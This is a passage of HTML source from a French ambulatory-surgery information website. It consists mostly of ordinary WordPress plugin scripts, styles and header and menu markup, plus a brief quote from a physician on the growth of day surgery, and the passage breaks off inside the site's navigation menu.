<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743786834' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743786838' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1743786841' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","nonce":"6a6c9afaf8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=a1e1781fa16dc964523e1310bcd37652" id="wpgmza_data-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"56b9987657","flag_url":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1763097217" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-json/wp/v2/posts/8042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/non-classe/strategies-pour-la-gestion-quotidienne-des-blocs-operatoires-des-centres-de-chirurgie-ambulatoire-pendant-la-phase-aigue-de-la-pandemie-du-covid-19/" />
<link rel='shortlink' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/?p=8042' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orca-chirurgie-ambulatoire-ars-idf.fr%2Fnon-classe%2Fstrategies-pour-la-gestion-quotidienne-des-blocs-operatoires-des-centres-de-chirurgie-ambulatoire-pendant-la-phase-aigue-de-la-pandemie-du-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orca-chirurgie-ambulatoire-ars-idf.fr%2Fnon-classe%2Fstrategies-pour-la-gestion-quotidienne-des-blocs-operatoires-des-centres-de-chirurgie-ambulatoire-pendant-la-phase-aigue-de-la-pandemie-du-covid-19%2F&#038;format=xml" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.orca-chirurgie-ambulatoire-ars-idf.fr"><link rel="alternate" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/OC-s-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/OC-s.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/OC-s.png" />
<meta name="msapplication-TileImage" content="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/OC-s.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* correction bug couleur des bagdes d'actu */
body .uael-post__terms a { color:#fff;}

/* Vert Ambulatoire */
body.category-177 .elementor-10505 .elementor-element.elementor-element-7b162d10:not(.elementor-motion-effects-element-type-background),
body.parent-category-177 .elementor-10505 .elementor-element.elementor-element-7b162d10:not(.elementor-motion-effects-element-type-background) {background-color: var( --e-global-color-secondary );}
body.category-177 .elementor-10505 .elementor-element.elementor-element-5309b06e .uael-post__title a,
body.parent-category-177 .elementor-10505 .elementor-element.elementor-element-5309b06e .uael-post__title a {color: var( --e-global-color-secondary );}
body.parent-pageid-9620 .elementor-10244 .elementor-element.elementor-element-7829c1ab:not(.elementor-motion-effects-element-type-background) {background-color: var( --e-global-color-secondary );}
body.parent-category-177 .elementor-10423 .elementor-element.elementor-element-4fc76c74:not(.elementor-motion-effects-element-type-background), .elementor-10423 .elementor-element.elementor-element-4fc76c74 > .elementor-motion-effects-container > .elementor-motion-effects-layer {background-color: var( --e-global-color-secondary );}

/* Vert Robotique */
body.category-178 .elementor-10505 .elementor-element.elementor-element-7b162d10:not(.elementor-motion-effects-element-type-background),
body.parent-category-178 .elementor-10505 .elementor-element.elementor-element-7b162d10:not(.elementor-motion-effects-element-type-background) {background-color: var( --e-global-color-71bedde );}

body.category-178 .elementor-10505 .elementor-element.elementor-element-5309b06e .uael-post__title a,
body.parent-category-178 .elementor-10505 .elementor-element.elementor-element-5309b06e .uael-post__title a {color: var( --e-global-color-71bedde );}
body.parent-pageid-9622 .elementor-10244 .elementor-element.elementor-element-7829c1ab:not(.elementor-motion-effects-element-type-background) {background-color: var( --e-global-color-71bedde );}
body.parent-category-178 .elementor-10423 .elementor-element.elementor-element-4fc76c74:not(.elementor-motion-effects-element-type-background), .elementor-10423 .elementor-element.elementor-element-4fc76c74 > .elementor-motion-effects-container > .elementor-motion-effects-layer {background-color: var( --e-global-color-71bedde );}

/* Mega menu */
.fs_section_mega_menu { background-size:100% 100% !important;}

/* Menu mobile */
@media screen and (max-width:767px) {
	.uael-nav-menu__layout-horizontal.uael-nav-menu__submenu-arrow.menu-is-active.uael-dropdown {
		max-height:100vh;
		overflow:scroll;
	}
	.fs_section_mega_menu { background-image:none !important; background-color:#fff;}
}		</style>
		</head>
<body class="post-template-default single single-post postid-8042 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set tribe-no-js hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-theme-child-master cat-id-1 hello-elementor-default elementor-default elementor-kit-9613 elementor-page-13036 modula-best-grid-gallery">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="16897" class="elementor elementor-16897 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-fec8ecd elementor-section-content-space-evenly elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec8ecd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a17b1ac" data-id="a17b1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4869b02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4869b02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-faf1617" data-id="faf1617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd90ab8 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cd90ab8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr">
			<img fetchpriority="high" width="787" height="247" src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2022/02/c.png" class="attachment-full size-full wp-image-15915" alt="" srcset="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2022/02/c.png 787w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2022/02/c-300x94.png 300w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2022/02/c-768x241.png 768w" sizes="(max-width: 787px) 100vw, 787px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0ff8ea6" data-id="0ff8ea6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-da4826f" data-id="da4826f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d05f767 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d05f767" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://orca-chirurgie-ambulatoire-ars-idf.fr/calendar/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7159a84" data-id="7159a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779f641 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="779f641" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/archives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-archive"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b20771f" data-id="b20771f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4422e4b elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4422e4b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.orca-chirurgie-ambulatoire-ars-idf.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4422e4b">Rechercher </label>

					
					<input id="elementor-search-form-4422e4b" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-dcb22c6 e-flex e-con-boxed e-con e-parent" data-id="dcb22c6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d9a4c38 e-full_width e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="d9a4c38" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Agenda&quot;,&quot;_id&quot;:&quot;f7446b8&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/calendar\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Chirurgie Ambulatoire&quot;,&quot;_id&quot;:&quot;f7d5375&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Chirurgie Robotique&quot;,&quot;_id&quot;:&quot;4258868&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;da0d6f6&quot;,&quot;item_title&quot;:&quot;RAC - Parcours chirurgie&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;1a53765&quot;,&quot;item_title&quot;:&quot;Handicap &amp; Chirurgie&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;b199bc6&quot;,&quot;item_title&quot;:&quot;Archive&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="228" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-228" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-228" aria-label="Permuter le menu">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-228" aria-labelledby="menu-toggle-228">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2281" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/calendar/">												<span class="e-n-menu-title-text">
							Agenda						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2282" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Chirurgie Ambulatoire						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2282" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2282" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Fermer Chirurgie Ambulatoire</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Ouvrir Chirurgie Ambulatoire</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2282" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2282" class="elementor-element elementor-element-9cce169 e-flex e-con-boxed e-con e-child" data-id="9cce169" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-755fa7e e-con-full e-flex e-con e-child" data-id="755fa7e" data-element_type="container">
				<div class="elementor-element elementor-element-1438be0 elementor-widget elementor-widget-template" data-id="1438be0" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12737" class="elementor elementor-12737 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8958ce4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8958ce4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3bd7f2" data-id="a3bd7f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2fe1fac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe1fac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e75d94" data-id="1e75d94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c315a1f elementor-widget elementor-widget-text-editor" data-id="c315a1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Nous sommes à un moment crucial du virage ambulatoire, et ce qui n’était qu’une perspective de « 70% des actes réalisés en ambulatoire » en 2022 doit devenir plus qu’un objectif….une réalité tangible !</p><p>L’ambulatoire, concept organisationnel réservé initialement aux chirurgies les moins à risque, a laissé la place à des interventions plus complexes chez des patients présentant plus de comorbidités. L’expérience acquise au fil des ans, a permis la transformation des pratiques, autorisant des séjours courts de moins de 12 heures&#8230; &#8211; <em><span class="color_11 wixui-rich-text__text">Dr Fréderic Le Sache</span></em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9126c04" data-id="9126c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07e5701 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="07e5701" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-tableau-de-bord/">
							<img width="1577" height="821" src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/image001.png" class="attachment-full size-full wp-image-16023" alt="" srcset="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/image001.png 1577w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/image001-300x156.png 300w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/image001-1024x533.png 1024w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/image001-768x400.png 768w, https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/06/image001-1536x800.png 1536w" sizes="(max-width: 1577px) 100vw, 1577px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d203999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d203999" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa61a38" data-id="fa61a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a003a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a003a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-list-alt"></i>						</span>
										<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c52a888 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c52a888" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c52a888" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-les-missions/" class="elementor-item">Les missions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18406"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-le-comite-scientifique/" class="elementor-item">Le comité scientifique</a></li>
</ul>			</nav>
